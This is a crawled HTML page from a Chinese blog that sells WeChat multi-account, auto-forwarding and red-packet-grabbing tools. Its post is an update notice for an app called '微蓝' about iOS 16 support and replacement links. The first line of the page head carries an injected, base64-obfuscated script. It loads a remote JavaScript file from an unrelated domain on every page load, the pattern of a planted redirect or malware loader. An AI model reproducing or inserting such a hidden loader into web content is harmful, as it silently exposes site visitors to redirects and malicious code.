

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wx.wukazhifupos.com/post/36.html
body_size: 5408
content:
<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <meta charset="utf-8">
    <meta name="theme" content="拓源主题,toyean.com">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <title>微蓝更新通知 - 苹果多开转发 - 码销市场微商软件货源批发商城</title>
    <meta name="keywords" content="微蓝">
    <meta name="description" content="微蓝显示已被兑换说没下载到的，需要证明没换机，没下载到可以给补链接录视频，点步骤2复制粘贴兑换码点确定打开tf里面的录下来，在把桌面的app都录下来即可微蓝9.14下午更新通知1.已适配最新iOS16系统2.修复部分已知小问题3.优化整体流畅度微蓝已适配16系统，如遇首次登录微信闪退重新打开即可！...">
    <link rel="shortcut icon" href="http://wx.wukazhifupos.com/zb_users/theme/tpure/style/images/favicon.ico" type="image/x-icon">
    <meta name="generator" content="Z-BlogPHP 1.7.4">
    <link rel="stylesheet" href="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/share/share.css">
    <script src="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/share/share.js"></script>
    <script src="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/swiper/swiper.min.js"></script>
    <link rel="stylesheet" rev="stylesheet" href="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/swiper/swiper.min.css" type="text/css" media="all"/>
    <link rel="stylesheet" rev="stylesheet" href="http://wx.wukazhifupos.com/zb_users/theme/tpure/style/style.css?v=5.0.5" type="text/css" media="all">
    <script src="http://wx.wukazhifupos.com/zb_system/script/jquery-latest.min.js"></script>
    <script src="http://wx.wukazhifupos.com/zb_system/script/zblogphp.js"></script>
    <script src="http://wx.wukazhifupos.com/zb_system/script/c_html_js_add.php"></script>
    <script src="http://wx.wukazhifupos.com/zb_users/theme/tpure/script/common.js?v=5.0.5"></script>
    <script src="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/qrcode/jquery.qrcode.min.js"></script>
    <script>window.tpure={linkblank:true,qr:true,qrsize:70,slideon:true,slidedisplay:true,slidetime:2500,slidepagetype:true,bannerdisplay:true,viewall:true,viewallstyle:1,viewallheight:'1000',ajaxpager:true,loadpagenum:'3',lazyload:true,lazynum:true,night:true,setnightstart:'22',setnightover:'6',singlekey:true,pagekey:true,tfontsize:true,fixsidebar:true,fixsidebarstyle:'0',removep:true,lang:true,backtotop:true,backtotopvalue:500,version:'5.0.5'}</script>
    <link rel="canonical" href="http://wx.wukazhifupos.com/post/36.html">
    <link href="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/fancybox/fancybox.css" rel="stylesheet" type="text/css">
    <script src="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/fancybox/fancybox.js"></script>
    <script>$(document).ready(function() {$(".fancybox").fancybox();});</script>
</head>
<body class="article">
<div class="wrapper">
    <div class="header fixed">
    <div class="wrap">
        <div class="logo on"><a href="http://wx.wukazhifupos.com/"><img src="http://wx.wukazhifupos.com/zb_users/theme/tpure/style/images/nightlogo.svg" alt=""><img src="http://wx.wukazhifupos.com/zb_users/upload/2023/09/202309041693838711756556.jpg" alt=""></a></div>
        <div class="head">
            <div class="account">
    <div class="sign"><span><a href="http://wx.wukazhifupos.com/zb_system/login.php">登录/注册</a></span></div>
            </div>
            <div class="menuico"><span></span><span></span><span></span></div>
            <div class="menu">
                <ul>
                    <li class="navbar-item"><a href="http://www.365soft.cc/">首页</a></li><li class="navbar-item"><a href="http://www.365soft.cc/?cate=2">最新动态</a></li><li class="navbar-item"><a href="http://www.365soft.cc/?cate=1">苹果多开转发</a></li><li class="navbar-item"><a href="http://www.365soft.cc/?cate=3" title="营销资讯">营销资讯</a></li><li class="navbar-item"><a href="http://www.365soft.cc/?cate=5" title="安卓软件">安卓软件</a></li><li class="navbar-item"><a href="http://wx.wukazhifupos.com/category-6.html" title="常见问题">常见问题</a></li>
                </ul>
                <div class="schico statefixed">
                    <a href="javascript:;"></a>
                    <div class="schfixed">
                        <form method="post" name="search" action="http://wx.wukazhifupos.com/zb_system/cmd.php?act=search">
                            <input type="text" name="q" placeholder="搜索..." autocomplete="off" class="schinput">
                            <button type="submit" class="btn"></button>
                        </form>
                    </div>
                </div>
                <form method="post" name="search" action="http://wx.wukazhifupos.com/zb_system/cmd.php?act=search" class="sch-m">
                    <input type="text" name="q" placeholder="搜索..." autocomplete="off" class="schinput">
                    <button type="submit" class="btn"></button>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="main fixed">
                <div class="mask"></div>
        <div class="wrap">
                        <div class="sitemap">当前位置：<a href="http://wx.wukazhifupos.com/">首页</a> &gt;
                 <a href="http://wx.wukazhifupos.com/category-1.html">苹果多开转发</a> &gt; 正文内容            </div>
                        <div id="sticky">
                                <div class="content">
    <div data-cateurl="http://wx.wukazhifupos.com/category-1.html" class="block">
        <div class="post">
            <h1>微蓝更新通知</h1>
            <div class="info">
                <span class="user"><a href="http://wx.wukazhifupos.com/author-1.html" rel="nofollow">码销市场</a></span><span class="date">3年前<span class="datetime"> (2022-09-14)</span></span><span class="cate"><a href="http://wx.wukazhifupos.com/category-1.html">苹果多开转发</a></span><span class="view">754</span>                                <div class="ctrl"><a href="javascript:;" title="增加字号"></a><a href="javascript:;" title="减小字号"></a><a href="javascript:;" title="还原字号" class="hide"></a></div>
                            </div>
            <div class="single viewall">
                <p>微蓝显示已被兑换说没下载到的，需要证明没换机，没下载到可以给补链接<br/><br/>录视频&nbsp;，点步骤2&nbsp;&nbsp;复制粘贴兑换码&nbsp;点确定&nbsp;<br/>打开tf里面的录下来，在把桌面的app都录下来即可</p><p><br/></p><p>微蓝9.14下午更新通知<br/>1.已适配最新iOS16系统&nbsp;<br/>2.修复部分已知小问题<br/>3.优化整体流畅度</p><p><br/></p><p>微蓝已适配16系统，如遇首次登录微信闪退重新打开即可！</p>---------阅读结束---------</br>
<div style="margin: 30px 0;text-align: right;font-size: 16px;background-color: #FF5809;color: #fff;">微信软件-安卓苹果多开-电脑营销-抢红包软件：客服联系方式进去发卡网里 ，请猛戳这里→<a style="display: inline-block;margin-left: 10px;background-color: #0077ee;color: #fff;padding: 5px 10px;" href="/post/131.html" target="_blank" rel="nofollow">点击购买</a></div>
交流蝙蝠群：6502158<br>
客服蝙蝠号：1716099</br>
商城访问：<a href="http://852111674.ysepan.com/">https://docs.qq.com/doc/DVWxYVFlDRnRSYUZ4</a><br><br>
<img src="http://wx.wukazhifupos.com/zb_users/theme/tpure/style/images/lazyload.png" data-original="http://www.118fang.com/d/file/zhishiku/meirixinwen/2022-11-20/900c59343ad5f3885168b089c3a7783c.jpg" class="lazyload" alt="">                </div>
                                <div class="copynotice">
                    <div data-qrurl="http://wx.wukazhifupos.com/post/36.html" class="tpureqr"></div>                    <div class="copynoticetxt">
                    <p>扫描二维码推送至手机访问。</p><p>版权声明：本文由<strong>365微商软件货源</strong>发布，如需转载请注明出处。</p>                    <p>本文链接：<a href="http://wx.wukazhifupos.com/post/36.html">http://wx.wukazhifupos.com/post/36.html</a></p>                    </div>
                </div>
                                                <div class="tags">
                    标签:                    <a href='http://wx.wukazhifupos.com/tags-28.html' title='微蓝'>微蓝</a>                </div>
                            
        <div class="sharebox">
            <div class="label">分享给朋友：</div>
            <div class="sharebtn">
                <div class="sharing" data-initialized="true">
                    <a href="#" class="share-icon icon-weibo">微博</a>
<a href="#" class="share-icon icon-qq">QQ</a>
<a href="#" class="share-icon icon-wechat">微信</a>
<a href="#" class="share-icon icon-douban">豆瓣</a>
<a href="#" class="share-icon icon-qzone">QQ空间</a>
<a href="#" class="share-icon icon-linkedin">领英</a>                </div>
            </div>
        </div>
        </div>
        <div class="pages">
            <a href="http://wx.wukazhifupos.com/category-1.html" class="backlist">返回列表</a>
            <p>上一篇：<a href="http://wx.wukazhifupos.com/post/1.html" class="single-prev">苹果大宝-微信多开分身授权码双开-一键转发激活码</a></p>
            <p>下一篇：<a href="http://wx.wukazhifupos.com/post/39.html" class="single-next">小白泽 快乐星球商务码不跳转解决方法</a></p>
        </div>
    </div>
<div class="block">
	<div class="posttitle"><h4>“微蓝更新通知” 的相关文章</h4></div>
	<div class="relatecon">
<div class="relate"><div class="relateimg"><a href="http://wx.wukazhifupos.com/post/41.html" title="微蓝116日 重磅更新"><img src="http://wx.wukazhifupos.com/zb_users/plugin/UEditor/themes/default/images/spacer.gif" alt="微蓝116日 重磅更新"></a></div><div class="relateinfo">
						<h3><a href="http://wx.wukazhifupos.com/post/41.html" title="微蓝116日 重磅更新">微蓝116日 重磅更新</a></h3>
						<p class="isimg">微蓝116日&nbsp;重磅更新1.适配最新&nbsp;8.029版本底包2.完美适配苹果14系列手机3.完美适配ios13-16.1全系统4.人性化消息提醒5.修复所有已知崩溃问题6.整体提升使用流畅体验全网首发，全新版本，全新体验!...</p></div>
				</div><div class="relate"><div class="relateimg"><a href="http://wx.wukazhifupos.com/post/47.html" title="小白泽即将更新不折叠朋友圈、语音包"><img src="http://wx.wukazhifupos.com/zb_users/upload/2022/11/202211131668342254387084.png" alt="小白泽即将更新不折叠朋友圈、语音包"></a></div><div class="relateinfo">
						<h3><a href="http://wx.wukazhifupos.com/post/47.html" title="小白泽即将更新不折叠朋友圈、语音包">小白泽即将更新不折叠朋友圈、语音包</a></h3>
						<p class="isimg">小白泽即将更新不折叠朋友圈、语音包...</p></div>
				</div><div class="relate"><div class="relateinfo">
						<h3><a href="http://wx.wukazhifupos.com/post/83.html" title="阿骨朵强势更新">阿骨朵强势更新</a></h3>
						<p>阿骨朵强势更新适配16全系统&nbsp;话不多说&nbsp;长久稳定产品&nbsp;选择&nbsp;阿骨朵老用户请尽快官网覆盖新版本使用老版本已撤掉&nbsp;避免弹窗到期...</p></div>
				</div><div class="relate"><div class="relateinfo">
						<h3><a href="http://wx.wukazhifupos.com/post/104.html" title="指南针通知">指南针通知</a></h3>
						<p>指南针通知：&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;指南针已陪伴5个月，由于验证系统总是处理不好现退市，所有未激活提交上家换小黑泽。已激活的没有超过15天，提交给各种上家1:1换小黑泽...</p></div>
				</div><div class="relate"><div class="relateimg"><a href="http://wx.wukazhifupos.com/post/140.html" title="微怪兽官网主链接"><img src="http://wx.wukazhifupos.com/zb_users/plugin/UEditor/themes/default/images/spacer.gif" alt="微怪兽官网主链接"></a></div><div class="relateinfo">
						<h3><a href="http://wx.wukazhifupos.com/post/140.html" title="微怪兽官网主链接">微怪兽官网主链接</a></h3>
						<p class="isimg">微怪兽官网主链接https://wgs.cqqbkj.com/备用链接https://wgs6.github.io/TF微怪兽一码一开&nbsp;无需兑换码！安全稳定&nbsp;24小时不间断下载！！！...</p></div>
				</div><div class="relate"><div class="relateinfo">
						<h3><a href="http://wx.wukazhifupos.com/post/144.html" title="【焱龍定制】独角兽的包，闪退的基本上都是安装日期不超一月的解决办法如下：">【焱龍定制】独角兽的包，闪退的基本上都是安装日期不超一月的解决办法如下：</a></h3>
						<p>【焱龍定制】独角兽的包，闪退的基本上都是安装日期不超一月的解决办法如下：1、划掉后台，关机重启大多数就可以恢复了2、以上操作（1）不行的可以尝试，修改手机时间到2022.8.8号：设置☞通用☞日期与时间...</p></div>
				</div>	</div>
</div>
</div>
<div class="sidebar fixed">
    
<dl id="divCatalog" class="sidebox">
    <dt class="sidetitle">网站分类</dt>    <dd>
        				<ul><li><a title="苹果多开转发" href="http://wx.wukazhifupos.com/category-1.html">苹果多开转发</a></li>
<li><a title="最新动态" href="http://wx.wukazhifupos.com/category-2.html">最新动态</a></li>
<li><a title="营销资讯" href="http://wx.wukazhifupos.com/category-3.html">营销资讯</a></li>
<li><a title="云端转发" href="http://wx.wukazhifupos.com/category-4.html">云端转发</a></li>
<li><a title="安卓软件" href="http://wx.wukazhifupos.com/category-5.html">安卓软件</a></li>
<li><a title="常见问题" href="http://wx.wukazhifupos.com/category-6.html">常见问题</a></li>
</ul>
		    </dd>
</dl><dl id="divTags" class="sidebox">
    <dt class="sidetitle">标签列表</dt>    <dd>
        				<ul><li><a title="像素" href="http://wx.wukazhifupos.com/tags-1.html">像素<span class="tag-count"> (1)</span></a></li>
<li><a title="双子座" href="http://wx.wukazhifupos.com/tags-2.html">双子座<span class="tag-count"> (1)</span></a></li>
<li><a title="小熊" href="http://wx.wukazhifupos.com/tags-3.html">小熊<span class="tag-count"> (1)</span></a></li>
<li><a title="云端" href="http://wx.wukazhifupos.com/tags-4.html">云端<span class="tag-count"> (1)</span></a></li>
<li><a title="金银花" href="http://wx.wukazhifupos.com/tags-5.html">金银花<span class="tag-count"> (1)</span></a></li>
<li><a title="小红花" href="http://wx.wukazhifupos.com/tags-6.html">小红花<span class="tag-count"> (1)</span></a></li>
<li><a title="小蜻蜓" href="http://wx.wukazhifupos.com/tags-7.html">小蜻蜓<span class="tag-count"> (1)</span></a></li>
<li><a title="云玲珑" href="http://wx.wukazhifupos.com/tags-8.html">云玲珑<span class="tag-count"> (1)</span></a></li>
<li><a title="九朵云" href="http://wx.wukazhifupos.com/tags-9.html">九朵云<span class="tag-count"> (1)</span></a></li>
<li><a title="小叮当" href="http://wx.wukazhifupos.com/tags-10.html">小叮当<span class="tag-count"> (1)</span></a></li>
<li><a title="云袭" href="http://wx.wukazhifupos.com/tags-11.html">云袭<span class="tag-count"> (1)</span></a></li>
<li><a title="灭霸" href="http://wx.wukazhifupos.com/tags-12.html">灭霸<span class="tag-count"> (1)</span></a></li>
<li><a title="清粉" href="http://wx.wukazhifupos.com/tags-13.html">清粉<span class="tag-count"> (1)</span></a></li>
<li><a title="查单" href="http://wx.wukazhifupos.com/tags-14.html">查单<span class="tag-count"> (1)</span></a></li>
<li><a title="删激活码" href="http://wx.wukazhifupos.com/tags-15.html">删激活码<span class="tag-count"> (1)</span></a></li>
<li><a title="大助手" href="http://wx.wukazhifupos.com/tags-16.html">大助手<span class="tag-count"> (1)</span></a></li>
<li><a title="小麻雀" href="http://wx.wukazhifupos.com/tags-17.html">小麻雀<span class="tag-count"> (1)</span></a></li>
<li><a title="清理系列" href="http://wx.wukazhifupos.com/tags-18.html">清理系列<span class="tag-count"> (1)</span></a></li>
<li><a title="后台无限码" href="http://wx.wukazhifupos.com/tags-19.html">后台无限码<span class="tag-count"> (1)</span></a></li>
<li><a title="微商软件" href="http://wx.wukazhifupos.com/tags-20.html">微商软件<span class="tag-count"> (1)</span></a></li>
<li><a title="激活码代理平台" href="http://wx.wukazhifupos.com/tags-21.html">激活码代理平台<span class="tag-count"> (1)</span></a></li>
<li><a title="安卓微小助" href="http://wx.wukazhifupos.com/tags-22.html">安卓微小助<span class="tag-count"> (1)</span></a></li>
<li><a title="海洋微商" href="http://wx.wukazhifupos.com/tags-23.html">海洋微商<span class="tag-count"> (2)</span></a></li>
<li><a title="云中鹤" href="http://wx.wukazhifupos.com/tags-24.html">云中鹤<span class="tag-count"> (2)</span></a></li>
<li><a title="苹果梦华录" href="http://wx.wukazhifupos.com/tags-25.html">苹果梦华录<span class="tag-count"> (1)</span></a></li>
</ul>
		    </dd>
</dl><dl id="divComments" class="sidebox">
    <dt class="sidetitle">最新留言</dt>    <dd>
        				<ul></ul>
		    </dd>
</dl></div>                            </div>
        </div>
    </div>
</div>
<div class="footer">
	<div class="fademask"></div>
    <div class="wrap">
        <h3>Copyright maxiaos.top 码销市场微商软件货源批发商城 Rights Reserved.</h3>
        <h4>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a>. Theme by <a href="https://www.toyean.com/" target="_blank" title="拓源网">TOYEAN</a>.</h4>
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=596681108638900224" async></script>
    </div>
</div>
<div class="edgebar">
<a href="javascript:$.translatePage();" target="_self" id="zh_language" class="lang"></a>
<script>var cookieDomain = "http://wx.wukazhifupos.com/";</script>
<script src="http://wx.wukazhifupos.com/zb_users/theme/tpure/plugin/lang/zh_language.js"></script>
<a href="javascript:;" target="_self" class="setnight"></a></div></body>
</html><!--44.28 ms , 11 queries , 3882kb memory , 0 err